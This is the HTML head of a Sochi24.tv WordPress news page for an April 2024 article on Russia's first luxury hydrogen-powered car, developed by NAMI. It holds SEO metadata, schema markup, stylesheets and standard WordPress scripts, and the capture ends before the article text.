

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/
body_size: 105048
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Первый люксовый автомобиль на водороде появился в России - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Машина создана Центральным российским научно-исследовательским автомобильным и автомоторным институтом (НАМИ). AURUS Senat Limousine — официальный автомобиль"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Первый люксовый автомобиль на водороде появился в России - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Машина создана Центральным российским научно-исследовательским автомобильным и автомоторным институтом (НАМИ). AURUS Senat Limousine — официальный автомобиль" /><meta property="og:url" content="https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="автомобиль" /><meta property="article:section" content="Актуальное" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="России" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-04-24T12:47:03+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Первый люксовый автомобиль на водороде появился в России - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Машина создана Центральным российским научно-исследовательским автомобильным и автомоторным институтом (НАМИ). AURUS Senat Limousine — официальный автомобиль" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg","width":"1280","height":"720","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/","name":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043b\u044e\u043a\u0441\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u043d\u0430 \u0432\u043e\u0434\u043e\u0440\u043e\u0434\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0420\u043e\u0441\u0441\u0438\u0438"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#webpage","url":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/","name":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043b\u044e\u043a\u0441\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u043d\u0430 \u0432\u043e\u0434\u043e\u0440\u043e\u0434\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-04-24T12:47:03+03:00","dateModified":"2024-04-24T12:47:03+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ5/","name":"writ5","url":"https://sochi24.tv/author/writ5/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","caption":"writ5","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043b\u044e\u043a\u0441\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u043d\u0430 \u0432\u043e\u0434\u043e\u0440\u043e\u0434\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","keywords":"\u0420\u043e\u0441\u0441\u0438\u0438,\u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c,\u043b\u044e\u043a\u0441","datePublished":"2024-04-24T12:47:03+03:00","dateModified":"2024-04-24T12:47:03+03:00","author":{"@id":"https://sochi24.tv/author/writ5/","name":"writ5"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041c\u0430\u0448\u0438\u043d\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u043c \u043d\u0430\u0443\u0447\u043d\u043e-\u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u043c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u043c \u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0440\u043d\u044b\u043c \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043c (\u041d\u0410\u041c\u0418). AURUS Senat Limousine \u2014 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c","name":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043b\u044e\u043a\u0441\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u043d\u0430 \u0432\u043e\u0434\u043e\u0440\u043e\u0434\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Первый люксовый автомобиль на водороде появился в России&raquo;" href="https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"d585d7b2bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/68393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=68393' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
